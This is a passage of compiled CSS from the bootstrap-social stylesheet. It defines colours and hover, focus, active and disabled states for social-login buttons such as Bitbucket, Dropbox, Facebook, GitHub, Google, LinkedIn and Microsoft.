  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-adn:active:hover, .btn-adn:active:focus, .btn-adn:active.focus, .btn-adn.active:hover, .btn-adn.active:focus, .btn-adn.active.focus, .open > .btn-adn.dropdown-toggle:hover, .open > .btn-adn.dropdown-toggle:focus, .open > .btn-adn.dropdown-toggle.focus {
  color: #fff;
  background-color: #b94630;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-adn:active, .btn-adn.active, .open > .btn-adn.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-adn.disabled:hover, .btn-adn.disabled:focus, .btn-adn.disabled.focus, .btn-adn[disabled]:hover, .btn-adn[disabled]:focus, .btn-adn[disabled].focus, fieldset[disabled] .btn-adn:hover, fieldset[disabled] .btn-adn:focus, fieldset[disabled] .btn-adn.focus {
  background-color: #d87a68;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-adn .badge {
  color: #d87a68;
  background-color: #fff;
}

/* line 96, ../sass/bootstrap-social.scss */
.btn-bitbucket {
  background-color: #205081;
  color: #fff;
  background-color: #205081;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-bitbucket:focus, .btn-bitbucket.focus {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-bitbucket:hover {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-bitbucket:active, .btn-bitbucket.active, .open > .btn-bitbucket.dropdown-toggle {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-bitbucket:active:hover, .btn-bitbucket:active:focus, .btn-bitbucket:active.focus, .btn-bitbucket.active:hover, .btn-bitbucket.active:focus, .btn-bitbucket.active.focus, .open > .btn-bitbucket.dropdown-toggle:hover, .open > .btn-bitbucket.dropdown-toggle:focus, .open > .btn-bitbucket.dropdown-toggle.focus {
  color: #fff;
  background-color: #0f253c;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-bitbucket:active, .btn-bitbucket.active, .open > .btn-bitbucket.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-bitbucket.disabled:hover, .btn-bitbucket.disabled:focus, .btn-bitbucket.disabled.focus, .btn-bitbucket[disabled]:hover, .btn-bitbucket[disabled]:focus, .btn-bitbucket[disabled].focus, fieldset[disabled] .btn-bitbucket:hover, fieldset[disabled] .btn-bitbucket:focus, fieldset[disabled] .btn-bitbucket.focus {
  background-color: #205081;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-bitbucket .badge {
  color: #205081;
  background-color: #fff;
}

/* line 97, ../sass/bootstrap-social.scss */
.btn-dropbox {
  background-color: #1087dd;
  color: #fff;
  background-color: #1087dd;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-dropbox:focus, .btn-dropbox.focus {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-dropbox:hover {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-dropbox:active, .btn-dropbox.active, .open > .btn-dropbox.dropdown-toggle {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-dropbox:active:hover, .btn-dropbox:active:focus, .btn-dropbox:active.focus, .btn-dropbox.active:hover, .btn-dropbox.active:focus, .btn-dropbox.active.focus, .open > .btn-dropbox.dropdown-toggle:hover, .open > .btn-dropbox.dropdown-toggle:focus, .open > .btn-dropbox.dropdown-toggle.focus {
  color: #fff;
  background-color: #0a568c;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-dropbox:active, .btn-dropbox.active, .open > .btn-dropbox.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-dropbox.disabled:hover, .btn-dropbox.disabled:focus, .btn-dropbox.disabled.focus, .btn-dropbox[disabled]:hover, .btn-dropbox[disabled]:focus, .btn-dropbox[disabled].focus, fieldset[disabled] .btn-dropbox:hover, fieldset[disabled] .btn-dropbox:focus, fieldset[disabled] .btn-dropbox.focus {
  background-color: #1087dd;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-dropbox .badge {
  color: #1087dd;
  background-color: #fff;
}

/* line 98, ../sass/bootstrap-social.scss */
.btn-facebook {
  background-color: #3b5998;
  color: #fff;
  background-color: #3b5998;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-facebook:focus, .btn-facebook.focus {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-facebook:hover {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-facebook:active, .btn-facebook.active, .open > .btn-facebook.dropdown-toggle {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-facebook:active:hover, .btn-facebook:active:focus, .btn-facebook:active.focus, .btn-facebook.active:hover, .btn-facebook.active:focus, .btn-facebook.active.focus, .open > .btn-facebook.dropdown-toggle:hover, .open > .btn-facebook.dropdown-toggle:focus, .open > .btn-facebook.dropdown-toggle.focus {
  color: #fff;
  background-color: #23345a;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-facebook:active, .btn-facebook.active, .open > .btn-facebook.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-facebook.disabled:hover, .btn-facebook.disabled:focus, .btn-facebook.disabled.focus, .btn-facebook[disabled]:hover, .btn-facebook[disabled]:focus, .btn-facebook[disabled].focus, fieldset[disabled] .btn-facebook:hover, fieldset[disabled] .btn-facebook:focus, fieldset[disabled] .btn-facebook.focus {
  background-color: #3b5998;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-facebook .badge {
  color: #3b5998;
  background-color: #fff;
}

/* line 99, ../sass/bootstrap-social.scss */
.btn-flickr {
  background-color: #ff0084;
  color: #fff;
  background-color: #ff0084;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-flickr:focus, .btn-flickr.focus {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-flickr:hover {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-flickr:active, .btn-flickr.active, .open > .btn-flickr.dropdown-toggle {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-flickr:active:hover, .btn-flickr:active:focus, .btn-flickr:active.focus, .btn-flickr.active:hover, .btn-flickr.active:focus, .btn-flickr.active.focus, .open > .btn-flickr.dropdown-toggle:hover, .open > .btn-flickr.dropdown-toggle:focus, .open > .btn-flickr.dropdown-toggle.focus {
  color: #fff;
  background-color: #a80057;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-flickr:active, .btn-flickr.active, .open > .btn-flickr.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-flickr.disabled:hover, .btn-flickr.disabled:focus, .btn-flickr.disabled.focus, .btn-flickr[disabled]:hover, .btn-flickr[disabled]:focus, .btn-flickr[disabled].focus, fieldset[disabled] .btn-flickr:hover, fieldset[disabled] .btn-flickr:focus, fieldset[disabled] .btn-flickr.focus {
  background-color: #ff0084;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-flickr .badge {
  color: #ff0084;
  background-color: #fff;
}

/* line 100, ../sass/bootstrap-social.scss */
.btn-foursquare {
  background-color: #f94877;
  color: #fff;
  background-color: #f94877;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-foursquare:focus, .btn-foursquare.focus {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-foursquare:hover {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-foursquare:active, .btn-foursquare.active, .open > .btn-foursquare.dropdown-toggle {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-foursquare:active:hover, .btn-foursquare:active:focus, .btn-foursquare:active.focus, .btn-foursquare.active:hover, .btn-foursquare.active:focus, .btn-foursquare.active.focus, .open > .btn-foursquare.dropdown-toggle:hover, .open > .btn-foursquare.dropdown-toggle:focus, .open > .btn-foursquare.dropdown-toggle.focus {
  color: #fff;
  background-color: #e30742;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-foursquare:active, .btn-foursquare.active, .open > .btn-foursquare.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-foursquare.disabled:hover, .btn-foursquare.disabled:focus, .btn-foursquare.disabled.focus, .btn-foursquare[disabled]:hover, .btn-foursquare[disabled]:focus, .btn-foursquare[disabled].focus, fieldset[disabled] .btn-foursquare:hover, fieldset[disabled] .btn-foursquare:focus, fieldset[disabled] .btn-foursquare.focus {
  background-color: #f94877;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-foursquare .badge {
  color: #f94877;
  background-color: #fff;
}

/* line 101, ../sass/bootstrap-social.scss */
.btn-github {
  background-color: #444444;
  color: #fff;
  background-color: #444444;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-github:focus, .btn-github.focus {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-github:hover {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-github:active, .btn-github.active, .open > .btn-github.dropdown-toggle {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-github:active:hover, .btn-github:active:focus, .btn-github:active.focus, .btn-github.active:hover, .btn-github.active:focus, .btn-github.active.focus, .open > .btn-github.dropdown-toggle:hover, .open > .btn-github.dropdown-toggle:focus, .open > .btn-github.dropdown-toggle.focus {
  color: #fff;
  background-color: #191919;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-github:active, .btn-github.active, .open > .btn-github.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-github.disabled:hover, .btn-github.disabled:focus, .btn-github.disabled.focus, .btn-github[disabled]:hover, .btn-github[disabled]:focus, .btn-github[disabled].focus, fieldset[disabled] .btn-github:hover, fieldset[disabled] .btn-github:focus, fieldset[disabled] .btn-github.focus {
  background-color: #444444;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-github .badge {
  color: #444444;
  background-color: #fff;
}

/* line 102, ../sass/bootstrap-social.scss */
.btn-google {
  background-color: #dd4b39;
  color: #fff;
  background-color: #dd4b39;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-google:focus, .btn-google.focus {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-google:hover {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-google:active, .btn-google.active, .open > .btn-google.dropdown-toggle {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-google:active:hover, .btn-google:active:focus, .btn-google:active.focus, .btn-google.active:hover, .btn-google.active:focus, .btn-google.active.focus, .open > .btn-google.dropdown-toggle:hover, .open > .btn-google.dropdown-toggle:focus, .open > .btn-google.dropdown-toggle.focus {
  color: #fff;
  background-color: #a32b1c;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-google:active, .btn-google.active, .open > .btn-google.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-google.disabled:hover, .btn-google.disabled:focus, .btn-google.disabled.focus, .btn-google[disabled]:hover, .btn-google[disabled]:focus, .btn-google[disabled].focus, fieldset[disabled] .btn-google:hover, fieldset[disabled] .btn-google:focus, fieldset[disabled] .btn-google.focus {
  background-color: #dd4b39;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-google .badge {
  color: #dd4b39;
  background-color: #fff;
}

/* line 103, ../sass/bootstrap-social.scss */
.btn-instagram {
  background-color: #3f729b;
  color: #fff;
  background-color: #3f729b;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-instagram:focus, .btn-instagram.focus {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-instagram:hover {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-instagram:active, .btn-instagram.active, .open > .btn-instagram.dropdown-toggle {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-instagram:active:hover, .btn-instagram:active:focus, .btn-instagram:active.focus, .btn-instagram.active:hover, .btn-instagram.active:focus, .btn-instagram.active.focus, .open > .btn-instagram.dropdown-toggle:hover, .open > .btn-instagram.dropdown-toggle:focus, .open > .btn-instagram.dropdown-toggle.focus {
  color: #fff;
  background-color: #26455d;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-instagram:active, .btn-instagram.active, .open > .btn-instagram.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-instagram.disabled:hover, .btn-instagram.disabled:focus, .btn-instagram.disabled.focus, .btn-instagram[disabled]:hover, .btn-instagram[disabled]:focus, .btn-instagram[disabled].focus, fieldset[disabled] .btn-instagram:hover, fieldset[disabled] .btn-instagram:focus, fieldset[disabled] .btn-instagram.focus {
  background-color: #3f729b;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-instagram .badge {
  color: #3f729b;
  background-color: #fff;
}

/* line 104, ../sass/bootstrap-social.scss */
.btn-linkedin {
  background-color: #007bb6;
  color: #fff;
  background-color: #007bb6;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-linkedin:focus, .btn-linkedin.focus {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-linkedin:hover {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-linkedin:active, .btn-linkedin.active, .open > .btn-linkedin.dropdown-toggle {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-linkedin:active:hover, .btn-linkedin:active:focus, .btn-linkedin:active.focus, .btn-linkedin.active:hover, .btn-linkedin.active:focus, .btn-linkedin.active.focus, .open > .btn-linkedin.dropdown-toggle:hover, .open > .btn-linkedin.dropdown-toggle:focus, .open > .btn-linkedin.dropdown-toggle.focus {
  color: #fff;
  background-color: #00405f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-linkedin:active, .btn-linkedin.active, .open > .btn-linkedin.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-linkedin.disabled:hover, .btn-linkedin.disabled:focus, .btn-linkedin.disabled.focus, .btn-linkedin[disabled]:hover, .btn-linkedin[disabled]:focus, .btn-linkedin[disabled].focus, fieldset[disabled] .btn-linkedin:hover, fieldset[disabled] .btn-linkedin:focus, fieldset[disabled] .btn-linkedin.focus {
  background-color: #007bb6;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-linkedin .badge {
  color: #007bb6;
  background-color: #fff;
}

/* line 105, ../sass/bootstrap-social.scss */
.btn-microsoft {
  background-color: #2672ec;
  color: #fff;
  background-color: #2672ec;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-microsoft:focus, .btn-microsoft.focus {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-microsoft:hover {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-microsoft:active, .btn-microsoft.active, .open > .btn-microsoft.dropdown-toggle {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-microsoft:active:hover, .btn-microsoft:active:focus, .btn-microsoft:active.focus, .btn-microsoft.active:hover, .btn-microsoft.active:focus, .btn-microsoft.active.focus, .open > .btn-microsoft.dropdown-toggle:hover, .open > .btn-microsoft.dropdown-toggle:focus, .open > .btn-microsoft.dropdown-toggle.focus {
  color: #fff;
  background-color: #0f4bac;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-microsoft:active, .btn-microsoft.active, .open > .btn-microsoft.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-microsoft.disabled:hover, .btn-microsoft.disabled:focus, .btn-microsoft.disabled.focus, .btn-microsoft[disabled]:hover, .btn-microsoft[disabled]:focus, .btn-microsoft[disabled].focus, fieldset[disabled] .btn-microsoft:hover, fieldset[disabled] .btn-microsoft:focus, fieldset[disabled] .btn-microsoft.focus {
  background-color: #2672ec;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-microsoft .badge {
  color: #2672ec;
  background-color: #fff;
}

/* line 106, ../sass/bootstrap-social.scss */
.btn-odnoklassniki {
  background-color: #f4731c;
  color: #fff;
  background-color: #f4731c;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-odnoklassniki:focus, .btn-odnoklassniki.focus {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-odnoklassniki:hover {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .btn-odnoklassniki.dropdown-toggle {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
